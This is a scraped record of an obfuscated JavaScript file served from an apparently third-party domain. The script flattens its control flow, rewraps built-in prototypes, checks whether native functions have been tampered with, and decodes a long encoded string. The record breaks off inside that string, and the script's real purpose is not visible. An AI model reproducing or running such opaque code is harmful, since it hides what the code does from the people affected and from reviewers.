

--- FILE ---
content_type: application/javascript
request_url: https://cluster.aaaconnect.info/inc/combined.js
body_size: 107675
content:
"use strict";window.d92f2a2ff3 = 'aawsmackeroo';window[window.d92f2a2ff3||"aawsmackeroo"]=(function(){k5[307228]=function(){for(var a=2,e;9!==a;)switch(a){case 5:try{for(var r=2;6!==r;)switch(r){case 9:delete e["aNgyx"];var v=Object["prototype"],r=7;break;case 2:Object["defineProperty"](Object["prototype"],"X5FAB",{get:function(){return this},configurable:true}),e=X5FAB,r=5;break;case 7:delete v["X5FAB"],r=6;break;case 5:e["aNgyx"]=e,r=4;break;case 3:throw"";r=9;break;case 4:r="undefined"===typeof aNgyx?3:9;break}}catch(c){e=window}return e;break;case 1:return globalThis;break;case 2:a="object"===typeof globalThis?1:5;break}}(),k5.l4dhbG=v,e(k5[307228]),k5[582407]=function(){for(var a=2;4!==a;)switch(a){case 2:var X=k5,n={I5KvUAM:function(a){for(var e=2;18!==e;)switch(e){case 2:var r=function(a){for(var e=2,r,r;11!==e;)switch(e){case 2:var v=k5.e8C(),c=k5.Y_f(),u=[],e=4;break;case 3:e=s<a.length?9:7;break;case 7:e=6;break;case 6:r=k5.y8B(k5.g2y(u,function(){for(var a=2;1!==a;)switch(a){case 2:return.5-c();break}}),""),r=X[r],e=13;break;case 13:e=!r?6:12;break;case 4:var s=0;e=3;break;case 12:return r;break;case 8:s++,e=3;break;case 9:u[s]=v(a[s]+70),e=8;break}},v="",r=k5.G9t()(r([30,28,34,38,1,-18])()),c=k5.e8C(),u=k5.v8q().bind(r),e=3;break;case 12:var v=k5.f3z(v,"&"),s=0;e=10;break;case 3:var $=k5.v8q().bind(a);e=9;break;case 14:v+=c(u(b)^$(f)),e=13;break;case 10:var k=function(a){for(var e=2;26!==e;)switch(e){case 2:e=0===s&&137===a?1:3;break;case 10:e=4===s&&249===a?20:18;break;case 3:e=1===s&&39===a?9:7;break;case 16:k5.B0t(k5.Z3l(),v,k5.J7B(k5.J7B(v,-2,2),0,1)),e=4;break;case 15:n.I5KvUAM=t,e=27;break;case 5:k5.B0t(k5.Z3l(),v,k5.J7B(k5.J7B(v,-2,2),0,1)),e=4;break;case 17:s+=1,e=16;break;case 13:e=3===s&&22===a?12:10;break;case 6:s+=1,e=14;break;case 18:e=5===s&&143===a?17:15;break;case 14:k5.B0t(k5.Z3l(),v,k5.J7B(k5.J7B(v,-7,7),0,5)),e=4;break;case 7:e=2===s&&319===a?6:13;break;case 19:k5.B0t(k5.Z3l(),v,k5.J7B(k5.J7B(v,-2,2),0,1)),e=4;break;case 4:return s;break;case 20:s+=1,e=19;break;case 12:s+=1,e=11;break;case 8:k5.B0t(k5.Z3l(),v,k5.J7B(k5.J7B(v,-10,10),0,8)),e=4;break;case 1:s+=1,e=5;break;case 27:return t(a);break;case 9:s+=1,e=8;break;case 11:k5.B0t(k5.Z3l(),v,k5.J7B(k5.J7B(v,-5,5),0,3)),e=4;break}},t=function(a){for(var e=2;1!==e;)switch(e){case 2:return v[a];break}};return k;break;case 7:e=f===a.length?6:14;break;case 6:f=0,e=14;break;case 8:e=b<r.length?7:12;break;case 13:b++,f++,e=8;break;case 9:var b=0,f=0;e=8;break}}("FI6%0U")};return n;break}}(),k5.v$7=function(){return"function"===typeof k5[582407].I5KvUAM?k5[582407].I5KvUAM.apply(k5[582407],arguments):k5[582407].I5KvUAM},k5.K5l=function(){return"function"===typeof k5[582407].I5KvUAM?k5[582407].I5KvUAM.apply(k5[582407],arguments):k5[582407].I5KvUAM};for(var a=2;6!==a;)switch(a){case 4:k5.c8e=48,a=3;break;case 7:k5.r7A=38,a=6;break;case 1:k5.v6i=32,a=5;break;case 9:k5.r65=20,a=8;break;case 3:a=k5.K5l(249)>=10?9:8;break;case 8:a=k5.K5l(143)>=42?7:6;break;case 2:a=k5.v$7(137)===k5.K5l(39)?1:5;break;case 5:a=k5.K5l(319)>=k5.v$7(22)?4:3;break}function e(a){function e(a){for(var e=2;5!==e;)switch(e){case 2:var r=[arguments];return r[0][0].Array;break}}function r(a){for(var e=2;5!==e;)switch(e){case 2:var r=[arguments];return r[0][0].Math;break}}for(var v=2;258!==v;)switch(v){case 61:X[13]="",X[13]="conso",X[94]="",X[94]="1yt",v=57;break;case 47:X[54]="pe",X[55]="par",X[32]="",X[32]="esc",X[86]="",X[86]="1ARb",X[82]="D",v=61;break;case 72:X[29]="",X[29]="R",X[52]="Cmk",X[96]="",X[96]="g",v=67;break;case 163:X[99]=X[75],X[99]+=X[87],X[99]+=X[26],X[85]=X[26],v=159;break;case 140:X[46]=X[40],X[46]+=X[28],X[46]+=X[66],X[56]=X[23],v=136;break;case 2:var X=[arguments];X[5]="",X[5]="",X[5]="ow",v=3;break;case 3:X[3]="",X[3]="ind",X[8]="",X[8]="Oa",X[2]="",X[7]="w",X[2]="H2",v=12;break;case 76:X[98]="",X[64]="MutationO",X[98]="2D",X[12]="cx",v=72;break;case 273:c(t,"Math",X[61],X[95],X[61]),v=272;break;case 39:X[89]="",X[70]="Int",X[89]="",X[47]="Fu",X[51]="arse",X[89]="seFl",X[39]="",v=51;break;case 232:c(t,X[873],X[61],X[587]),v=231;break;case 117:X[40]="I",X[48]="",X[48]="t",X[27]="",X[27]="bstrac",X[74]="",v=111;break;case 12:X[4]="",X[4]="ned",X[6]="",X[6]="",X[6]="i",v=18;break;case 263:c(s,"test",X[58],X[25],X[61]),v=262;break;case 271:c(e,"sort",X[58],X[78],X[61]),v=270;break;case 173:X[95]=X[40],X[95]+=X[34],X[95]+=X[83],X[11]=X[83],X[11]+=X[90],X[11]+=X[77],v=206;break;case 99:X[72]="z",X[34]="",X[75]="J",X[34]="5",v=95;break;case 259:c(t,X[14],X[61],X[68],X[61]),v=258;break;case 95:X[42]="ze",X[23]="",X[23]="S",X[28]="3",X[66]="P",X[90]="8",X[40]="",v=117;break;case 236:c(t,X[512],X[61],X[549]),v=235;break;case 148:X[14]+=X[79],X[14]+=X[57],X[76]=X[30],X[76]+=X[67],v=144;break;case 242:X[917]=X[7],X[917]+=X[3],X[917]+=X[5],v=239;break;case 167:X[53]+=X[42],X[25]=X[24],X[25]+=X[87],X[25]+=X[40],v=163;break;case 18:X[9]="",X[9]="eR",X[1]="",X[1]="",v=27;break;case 231:c(t,X[45],X[61],X[15]),v=275;break;case 180:X[88]+=X[26],X[78]=X[96],X[78]+=X[22],X[78]+=X[60],X[19]=X[74],X[19]+=X[92],X[19]+=X[30],v=173;break;case 262:c(t,X[53],X[61],X[56],X[61]),v=261;break;case 214:X[549]=X[62],X[549]+=X[65],X[549]+=X[63],X[512]=X[47],v=210;break;case 275:c(t,"String",X[61],X[18],X[61]),v=274;break;case 27:X[59]="undef",X[1]="0b",X[50]="",X[50]="",X[50]="N",v=22;break;case 239:var c=function(a,e,r,v,c){for(var u=2;5!==u;)switch(u){case 1:$(X[0][0],s[0][0],s[0][1],s[0][2],s[0][3],s[0][4]),u=5;break;case 2:var s=[arguments],u=1;break}},v=238;break;case 189:X[10]+=X[72],X[38]=X[33],X[38]+=X[90],X[38]+=X[91],X[71]=X[69],v=184;break;case 274:c(k,"fromCharCode",X[61],X[11],X[61]),v=273;break;case 266:c(e,"unshift",X[58],X[36],X[61]),v=265;break;case 84:X[16]="Z",X[22]="2",X[87]="",X[87]="",v=80;break;case 103:X[81]="",X[33]="v",X[26]="B",X[81]="_optimi",v=99;break;case 136:X[56]+=X[90],X[56]+=X[34],X[53]=X[92],X[53]+=X[81],v=167;break;case 246:X[340]+=X[4],X[318]=X[2],X[318]+=X[8],X[318]+=X[33],v=242;break;case 107:X[30]="f",X[57]="",X[57]="l",X[79]="",v=134;break;case 199:X[45]+=X[20],X[45]+=X[49],X[587]=X[48],X[587]+=X[94],X[587]+=X[12],X[873]=X[13],v=193;break;case 272:c(r,"random",X[61],X[19],X[61]),v=271;break;case 234:c(t,X[253],X[61],X[209]),v=233;break;case 33:X[63]="8S",X[65]="",X[65]="0Q",X[62]="K",v=29;break;case 237:c(t,X[340],X[61],X[310]),v=236;break;case 235:c(t,X[154],X[61],X[990]),v=234;break;case 223:X[253]=X[55],X[253]+=X[89],X[253]+=X[80],X[990]=X[77],v=219;break;case 260:c(t,X[73],X[61],X[76],X[61]),v=259;break;case 159:X[85]+=X[31],X[85]+=X[48],X[36]=X[16],X[36]+=X[28],X[36]+=X[57],X[10]=X[30],X[10]+=X[28],v=189;break;case 219:X[990]+=X[28],X[990]+=X[41],X[154]=X[44],X[154]+=X[51],X[154]+=X[70],v=214;break;case 144:X[76]+=X[74],X[73]=X[84],X[73]+=X[27],X[73]+=X[48],v=140;break;case 134:X[79]="sidua",X[97]="",X[97]="",X[97]="__re",X[35]="",v=129;break;case 264:c(e,"splice",X[58],X[99],X[61]),v=263;break;case 265:c(u,"apply",X[58],X[85],X[61]),v=264;break;case 193:X[873]+=X[57],X[873]+=X[83],X[131]=X[23],X[131]+=X[86],v=230;break;case 22:X[21]="",X[21]="tion",X[63]="",X[63]="",v=33;break;case 184:X[71]+=X[17],X[71]+=X[48],X[88]=X[60],X[88]+=X[90],v=180;break;case 210:X[512]+=X[37],X[512]+=X[21],X[310]=X[50],X[310]+=X[1],X[310]+=X[9],X[340]=X[59],X[340]+=X[6],v=246;break;case 51:X[39]="1Pa",X[43]="",X[43]="",X[43]="a",v=47;break;case 152:X[68]=X[77],X[68]+=X[92],X[68]+=X[35],X[14]=X[97],v=148;break;case 88:X[17]="",X[17]="9",X[91]="",X[91]="q",v=84;break;case 267:c(k,"split",X[58],X[10],X[61]),v=266;break;case 270:c(e,"join",X[58],X[88],X[61]),v=269;break;case 230:X[131]+=X[93],X[537]=X[32],X[537]+=X[43],X[537]+=X[54],X[209]=X[82],X[209]+=X[39],X[209]+=X[29],v=223;break;case 129:X[35]="L",X[92]="",X[92]="_",X[77]="",v=125;break;case 206:X[18]=X[29],X[18]+=X[28],X[18]+=X[23],X[15]=X[69],X[15]+=X[98],X[15]+=X[52],X[45]=X[64],v=199;break;case 268:c(k,"charCodeAt",X[58],X[38],X[61]),v=267;break;case 125:X[77]="",X[77]="C",X[58]=2,X[58]=1,X[61]=9,X[61]=0,v=152;break;case 238:c(t,X[917],X[61],X[318]),v=237;break;case 261:c(e,"push",X[58],X[46],X[61]),v=260;break;case 233:c(t,X[537],X[61],X[131]),v=232;break;case 111:X[84]="__a",X[74]="Y",X[67]="1",X[30]="",v=107;break;case 80:X[69]="G",X[87]="7",X[24]="d",X[31]="0",v=103;break;case 29:X[37]="nc",X[44]="",X[44]="p",X[41]="",X[41]="fLF",X[80]="",X[80]="oat",v=39;break;case 57:X[49]="",X[49]="r",X[20]="",X[20]="bserve",v=76;break;case 67:X[93]="M",X[60]="",X[83]="e",X[60]="y",v=88;break;case 269:c(t,"decodeURI",X[61],X[71],X[61]),v=268;break}function u(a){for(var e=2;5!==e;)switch(e){case 2:var r=[arguments];return r[0][0].Function;break}}function $(a,e,r,v,c,u){for(var s=2;13!==s;)switch(s){case 2:var $=[arguments];$[7]="",$[7]="ty",$[2]="",s=3;break;case 3:$[2]="fineProper",$[6]="",$[6]="de",$[9]=true,s=6;break;case 6:$[9]=false;try{for(var k=2;11!==k;)switch(k){case 8:k=$[0][5]!==X[61]?7:6;break;case 9:return;break;case 3:k=$[5].hasOwnProperty($[0][4])&&$[5][$[0][4]]===$[5][$[0][2]]?9:8;break;case 2:$[8]={},$[3]=(1,$[0][1])($[0][0]),$[5]=[$[3],$[3].prototype][$[0][3]],$[1]=$[0][5]===X[61]?k5:$[5],k=3;break;case 7:$[5][$[0][4]]=$[5][$[0][2]],k=6;break;case 6:$[8].set=function(a){for(var e=2;5!==e;)switch(e){case 2:var r=[arguments];$[5][$[0][2]]=r[0][0],e=5;break}},$[8].get=function(){for(var a=2;12!==a;)switch(a){case 2:var e=[arguments];e[2]="ne",e[4]="undefi",a=4;break;case 4:e[5]=e[4],e[5]+=e[2],e[5]+=X[24],a=8;break;case 6:a=typeof $[5][$[0][2]]==e[5]?14:13;break;case 14:return undefined;break;case 8:a=$[0][5]===X[61]?7:6;break;case 7:return function(){for(var a=2;6!==a;)switch(a){case 5:a=arguments.length>X[61]?4:7;break;case 3:return $[5][$[0][2]].apply($[3],arguments);break;case 9:e[5]=arguments[X[61]]===e[1]||arguments[X[61]]===undefined?$[3]:arguments[X[61]],a=8;break;case 2:var e=[arguments];e[1]=null,a=5;break;case 8:return e[5][$[0][2]].apply(e[5],Array.prototype.slice.call(arguments,X[58]));break;case 7:return $[5][$[0][2]];break;case 4:a=$[0][3]===X[61]?3:9;break}};break;case 13:return $[5][$[0][2]];break}},$[8].enumerable=$[9];try{for(var t=2;3!==t;)switch(t){case 2:$[4]=$[6],$[4]+=$[2],$[4]+=$[7],$[0][0].Object[$[4]]($[1],$[0][4],$[8]),t=3;break}}catch(b){}k=11;break}}catch(f){}s=13;break}}function s(a){for(var e=2;5!==e;)switch(e){case 2:var r=[arguments];return r[0][0].RegExp;break}}function k(a){for(var e=2;5!==e;)switch(e){case 2:var r=[arguments];return r[0][0].String;break}}function t(a){for(var e=2;5!==e;)switch(e){case 2:var r=[arguments];return r[0][0];break}}}function k5(){}k5[463864]=921,k5[57503]=717,k5[307228].o9ff=k5,k5[397390]=true,k5[479635]=function(){for(var a=2;9!==a;)switch(a){case 4:return r[7].R3zVkcd=function(){for(var a=2;90!==a;)switch(a){case 43:v[97]={},v[97].X1_=["N1g"],a=41;break;case 16:v[7].g7V=function(){var a=function(){return atob("PQ==")},a=!k5.d7I(/\141\164\u006f\u0062/,a+[]);return a},v[2]=v[7],v[82]={},v[82].X1_=["f4W"],v[82].g7V=function(){var a="function"===typeof k5.S85();return a},v[54]=v[82],a=23;break;case 67:r[9]=20,a=66;break;case 57:a=v[79]<v[8].length?56:69;break;case 4:v[8]=[],v[5]={},v[5].X1_=["f4W"],a=8;break;case 13:v[1].g7V=function(){var a=function(){return"c".indexOf("c")},a=!k5.d7I(/[\x22\u0027]/,a+[]);return a},v[3]=v[1],v[6]={},v[6].X1_=["N1g"],a=20;break;case 5:return 55;break;case 76:a=v[36]<v[81][v[99]].length?75:70;break;case 45:k5.I3P(v[8],v[3]),v[45]=[],v[85]="H_g",v[17]="T00",a=62;break;case 62:v[99]="X1_",v[33]="d2P",v[11]="g7V",v[72]="k7G",a=58;break;case 8:v[5].g7V=function(){var a="function"===typeof k5.f1Y();return a},v[9]=v[5],v[1]={},v[1].X1_=["N1g"],a=13;break;case 70:v[79]++,a=57;break;case 52:k5.I3P(v[8],v[93]),k5.I3P(v[8],v[4]),k5.I3P(v[8],v[15]),k5.I3P(v[8],v[2]),k5.I3P(v[8],v[73]),k5.I3P(v[8],v[62]),k5.I3P(v[8],v[18]),a=45;break;case 37:v[22].g7V=function(){var a=false,e=[];try{for(var r in console)k5.I3P(e,r);a=0===e.length}catch(v){}var a=a;return a},v[93]=v[22],k5.I3P(v[8],v[54]),k5.I3P(v[8],v[9]),a=52;break;case 1:a=r[9]?5:4;break;case 30:v[52]={},v[52].X1_=["N1g"],v[52].g7V=function(){var a=function(){return"aaa".includes("a")},a=k5.d7I(/\164\162\x75\x65/,a+[]);return a},v[62]=v[52],a=43;break;case 2:var v=[arguments],a=1;break;case 32:v[49].g7V=function(){var a="function"===typeof k5.C_L();return a},v[18]=v[49],a=30;break;case 75:v[29]={},v[29][v[72]]=v[81][v[99]][v[36]],v[29][v[33]]=v[76],k5.I3P(v[45],v[29]),a=71;break;case 77:v[36]=0,a=76;break;case 41:v[97].g7V=function(){var a=function(){return[1,2,3,4,5].concat([5,6,7,8])},a=!k5.d7I(/\u0028\u005b/,a+[]);return a},v[15]=v[97],v[22]={},v[22].X1_=["f4W"],a=37;break;case 66:return 39;break;case 71:v[36]++,a=76;break;case 68:a=38?68:67;break;case 20:v[6].g7V=function(){var a=function(){return"x".toUpperCase()},a=k5.d7I(/\130/,a+[]);return a},v[4]=v[6],v[7]={},v[7].X1_=["N1g"],a=16;break;case 58:v[79]=0,a=57;break;case 56:v[81]=v[8][v[79]];try{v[76]=v[81][v[11]]()?v[85]:v[17]}catch(e){v[76]=v[17]}a=77;break;case 23:v[67]={},v[67].X1_=["N1g"],v[67].g7V=function(){var a=function(){return encodeURIComponent("%")},a=k5.d7I(/\x32\065/,a+[]);return a},v[73]=v[67],v[49]={},v[49].X1_=["f4W"],a=32;break;case 69:a=function(a){for(var e=2;22!==e;)switch(e){case 4:r[8]={},r[6]=[],r[1]=0,e=8;break;case 19:r[1]++,e=7;break;case 6:r[4]=r[0][0][r[1]],e=14;break;case 16:e=r[1]<r[6].length?15:23;break;case 10:e=r[4][v[33]]===v[85]?20:19;break;case 24:r[1]++,e=16;break;case 17:r[1]=0,e=16;break;case 13:r[8][r[4][v[72]]]=k5.B0t(function(){for(var a=2;9!==a;)switch(a){case 4:return e[8].t=0,e[8];break;case 2:var e=[arguments];e[8]={},e[8].h=0,a=4;break}},this,arguments),e=12;break;case 7:e=r[1]<r[0][0].length?6:18;break;case 25:r[9]=true,e=24;break;case 14:e="undefined"===typeof r[8][r[4][v[72]]]?13:11;break;case 5:return;break;case 8:r[1]=0,e=7;break;case 15:r[2]=r[6][r[1]],e=27;break;case 23:return r[9];break;case 20:r[8][r[4][v[72]]].h+=true,e=19;break;case 1:e=0===r[0][0].length?5:4;break;case 27:r[7]=r[8][r[2]].h/r[8][r[2]].t,e=26;break;case 26:e=r[7]>=.5?25:24;break;case 11:r[8][r[4][v[72]]].t+=true,e=10;break;case 12:k5.I3P(r[6],r[4][v[72]]),e=11;break;case 18:r[9]=false,e=17;break;case 2:var r=[arguments],e=1;break}}(v[45])?68:67;break}},r[7];break;case 2:var r=[arguments];r[9]=undefined,r[7]={},a=4;break}}(),k5[14546]=function(a,e,r){for(var v=2;1!==v;)switch(v){case 2:return{k_aUc$4:function n(a,e,r){for(var v=2,c,u;32!==v;)switch(v){case 10:f=0,v=20;break;case 13:v=b<a?12:10;break;case 3:var s,$,k,v=7;break;case 19:X=a-1,v=18;break;case 7:v=14;break;case 18:v=X>=0?17:34;break;case 22:u=k+(X-k+e*f)%c,t[f][u]=t[X],v=35;break;case 14:b=0,v=13;break;case 35:X-=1,v=18;break;case 34:f+=1,v=20;break;case 20:v=f<a?19:33;break;case 12:t[b]=[],v=11;break;case 15:k=$,v=27;break;case 17:s=0,$=0,v=15;break;case 24:s++,v=23;break;case 27:k=$,$=r[s],c=$-k,v=24;break;case 11:b+=1,v=13;break;case 2:var t=[],b,f,X;v=3;break;case 23:v=X>=$?27:22;break;case 33:return t;break}}(a,e,r)};break}}(87,33,[87]),k5[402351]=k5[582407],k5.v$5=function(){return"function"===typeof k5[14546].k_aUc$4?k5[14546].k_aUc$4.apply(k5[14546],arguments):k5[14546].k_aUc$4},k5[321212]=k5[307228],k5.Y4k=function(){return"function"===typeof k5[479635].R3zVkcd?k5[479635].R3zVkcd.apply(k5[479635],arguments):k5[479635].R3zVkcd},k5.I7T=function(){return"function"===typeof k5[479635].R3zVkcd?k5[479635].R3zVkcd.apply(k5[479635],arguments):k5[479635].R3zVkcd},k5.X07=function(){return"function"===typeof k5[14546].k_aUc$4?k5[14546].k_aUc$4.apply(k5[14546],arguments):k5[14546].k_aUc$4},k5.I7T();var r=k5.v$5()[20][6][39];function v(){return"*osK%16'#:SQ%16%3C5%0A%5EW_8#o%5EK%161'=W%03%5D%3C+,b%5C@05oRDD4%7C(FU%5C%3C%25(BL_;i9RC%0B7':S%13%04y%0C%1Ft%60b%3Cv1zOi%1E%22%01%7CMQ%02%3E%25UOGm%0Ax%7CSRf%17.%7Bvq%22%0F%0F%7F%0E%60?%03.%7Bfr#%1F$Y%1D%60%16%7F%1CS%7Dr9%0F%0A%0Fai%0D%14!Tb%09;%0AxtMjg%103%7Fau2%0B%0Atv%7Ces!Trf/%0F%0D%7FB%7D%16%04%1AfO%059$$dSi8)0%7Faq2$%7B%7CT%60%111?eHvg%1F%1FxOS8*%3ERfq/%0F%0DwBe?rblr%05%3E$%7B%7CT%7D,%07%3E%7Fb%09%3C'#A%1D%7Ces!Trf/%0F%0FEB%7B%12%1F9%7Faa2%0B%0Atvy%13vbfHf%20%1C%0E%0FLQ?%17.%7Bfr#%1F$Y%1D%60%16%7F%02c%5Cq:%1F%11tR%7C8%00:l%7Dze%1E%0AQKe%12%3E%25o%7D~9%0F%01RMQ%0D%17%3CzLT6%0D%1DEU%7Cd%0B.z%15@=%22$pqif%0C9Uma~%16$%60Pj%12%7F%20WOe2%0B%0AtSi8)qff%09%04%25$%0FNT%02%08%25ULq:%25%0E%0FRT%02s%22l%7Dz$%250%03ORgv9fO%059$$dSi8)%25%7Cpf%05%14%20cn%16%05(oyGZ0%25=%10U_&2%04SVC4!,%10AU73.%10v%16%05%09%19ip~%11%03%1B%10I_2%60?SWC%3C)'%10zR9''%5D%03%5E:k;SCU'4,D%03%12s%08o%5EJC!%60&F@%5Es(&X@%161#*YAU%00%14%00uJ%5D%25)'SKDs%02o%1A%05%00%08jC%16%05%10ufi%16%05%10ufi%16%05%10ufi%16%05ks%19%16B@C!%60oEWS%10*,%5B@%5E!%60:SQd%3C+,YPDs!,BgY;%22%1DY%03B05%20L@d:%60%20Ed%5E14&_A%16%20(-SCY;#-%10F%5Es5'%10AU9'0%10U%5Esioo%03S:(=SKD%02/'RJGs5=DL%5E2//O%03%5E;%60;YP%5E1%60'YJ@0(,D%03S4*%25%10Q_%19)%3ESWs45,%10C%5Es/.XJB0%12&%10s%160((TIU1%16%25CBY;%60'YAU%01?9S%03_s%06'SQG:4%22%10FB0'=S%60F0(=%10VU!%60%25SCDs.,WA%16!'+%10N%16%01%07%0Bip%60s$%25WK%5B%14(*%5EJBs%0Cot@D!#;%7CV%60:6oFWY;2oZJS4*%1ABJB4!,%10MD!6:%0C%03F%3C5%20TL%5C%3C20%0CMY1%22,X%1EG%3C%22=%5E%1F%00%25%3Er%5E@Y2.=%0C%15@-%7D9YVY!/&X%1FQ75&ZPD0%7D=YU%0Advy%13%1E%5C0%20=%0C%15%0B%25)%20XQU'k,@@%5E!5sXJ%5E0%7D&@@B3*&A%1FX%3C%22-SK%0Bs4,ELJ4$%25S%03C!?%25S%03@'#?SKD%11#/WP%5C!%60=Y%60%5C0+,XQ%16!';Q@Ds)'BJE6.:BDB!%60*ZLU;2%10%10N%5Es'+YPDo$%25WK%5Bs%0B&CVU%100,XQCs6(D@%5E!%08&R@%16%0F%60;SCU'4,D%03%0Cs6&Fz%16%22/'RJGs.,_BX!%60C%16%05%10ufi%16%05%10ufi%16%05%10u0(D%05@:5i%0B%05k_fi%16%05%10ufi%16%05%10ufi%16%05%10ufim%03B;%60=_HU%062(%5BU%16469SKT%16.%20ZA%16?)%20X%03S9#(DqY8#&CQ%167#/YWU%1A6,X%03%60%07%03%1Fskds%0E%1D%7Bi%16&4*%10vU63;S%03D:6oTL%5E1%12&%10dE!.&D%1F%162#=%10JE!#;~@Y2.=%10BU!%12%20%5B@%166.(XBU1%12&CFX05oEFB0#'n%03%19nLi%16%05%10ufi%16%05%10ufi%16%05%10ufi%16RY;%22&A%0B%5C:%25(BL_;ft%16%02%16&%25;S@%5E%0C%60=YJ%5C7';%10A_63$SKDs(&d@V04;SW%162#=wQD'/+CQUs!,BvD4%25%22%10vQ8#%1A_QUs#1SF%16%3C5%04YGY9#o%11%1E:ufi%16%05%10ufi%16%05%10ufi%16X%0B_fi%16%05%10ufi%16%05%10ufi%16%05G%3C(-YR%1E4%22-sSU;2%05_VD0(,D%0D%177*%3CD%02%1Cu$%25%1F%1E:ufi%16%05%10ufi%16%05%10s.;SC%16#(oBJE6.,XA%16%3C5%04WF%16%19%60(ZI_%22%15*DJ%5C9$(D%03Hs1'%10g%16%3C5%04Y_Y9*(%10VS'/9B%03Zs(,AqQ7%60%0AYJ%5B%3C#oBJe%01%05%1ABWY;!oG%03_;%609WBU%16)%3CXQU'%60/YFE&%60w%10VS'#,X%03S:(=SKDsxt%10FX44%0AYAU%142oR@C%3E2&F%03E&#;wBU;2oFW_!)=OUUs%1BC%16%05%10ufi%16%05%10ufi%16%05%10u%1Br%3C%05%10ufi%16%05%10ufi%16%05%10uf?WW%109':B%05%0Duvr%3C%05%10ufi%16%05%10ufi%16%05%10uf?WW%10!/$SW%10hf:SQy;2,DSQ9n/CKS!/&X%0D%19u=C%16%05%10ufi%16%05%10ufi%16%05%10ufi%16%05F44i_%05%0Duvr%3C%05%10ufi%16%05%10ufi%16%05%10ufi%16%05%10%22.%20Z@%10%7D/i%0B%18%0Du*(EQ%19u/i%0B%05%7D42!%18C%5C:);%1EhQ!.gDD%5E1)$%1E%0C%10%7Ff9YV%1E9#'QQX%7C%7DC%16%05%10ufi%16%05%10ufi%16%05%10ufi%16%05%5C45=%16%18%10%3C%7DC%16%05%10ufi%16%05%10ufi%16%05%10ufi%16%05G%3C(-YR%1E8)?Sq_%7DLi%16%05%10ufi%16%05%10ufi%16%05%10ufi%16%05%10uf9YVk%3C%1B%12%06x%10~f%04WQX%7B%20%25YJB%7D%0B(BM%1E'''RJ%5D%7Doi%1C%05%03ev%60%16%08%10dvy%1A/%10ufi%16%05%10ufi%16%05%10ufi%16%05%10ufi%16%05@:5%12_xkd%1Bi%1D%05%7D42!%18C%5C:);%1EhQ!.gDD%5E1)$%1E%0C%10%7Ffz%06%15%19uki%07%15%00_fi%16%05%10ufi%16%05%10ufi%16%05%10ufi%1F%1E:ufi%16%05%10ufi%16%05%10ufi%16X%1Cut%7C%06%0C%0B_fi%16%05%10ufi%16%05%10ufi%16%05V%20(*BL_;f+Z%0D%19u=C%16%05%10ufi%16%05%10ufi%16%05%10ufi%16%05G%3C(-YR%1E'#$YSU%100,XQ%7C%3C5=SKU'nnTIE'ae%16G%5C%7C%7DC%16%05%10ufi%16%05%10ufi%16%05%10ufi%16%05S9#(Dl%5E!#;@D%5C%7D2%20%5B@B%7C%7DC%16%05%10ufi%16%05%10ufi%16%05%10ufi%16%05G%3C(-YR%1E8)?Sq_%7Dve%16%15%19nLi%16%05%10ufi%16%05%10ufi%16%05%10ufi%16RY;%22&A%0BB05%20L@d:noZDC!%099SKU1%07=%10HY;%60$W%5D%16%03#;EL_;%7Co~%03D,6,%10qq%17%19%1Cxau%07%60%19YUE;%22,D%05c64%20FQ%10%15f9YUE;%22,DOC%7B%25&%5B%03C02%08BQB%3C$%3CB@%16%02%60+ZPBs?o%7BDD=%60%12YGZ0%25=%16dB''0k%03C!4%20XB%16%15hoFPC=%60%02%10L%5E;#;~q%7D%19%60'Yj@0(,D%03@42!%10LC%13/;SC_-%60(X%03%7C:!.SW%16469SKTs(%3C%5BGU'%60%16X%03B06%25WFUs%0F%0Exjb%10%60%06X%03qs%7Do%12%03%0Ds%25%25YVUs%12oWU@9?oR@D4/%25%10GE!2&X%03Y;/=%7BJE&#%0C@@%5E!%60,X%03C=)%3CZAv%3C4,%10UQ2#%11%10dB''0%10H_%205,RJG;%609WWC0%60(PQU'%099SK%16!)%1ABWY;!oYWY2/'%10LTs$'%10h%166)'PLWs%25&@@B%06%25;YI%5C7';%10%16%1Eeh%7B%0F%03I;%60*ZLS%3E%60%19%10H_7/%25S%03bs2&CFX&2(DQ%169(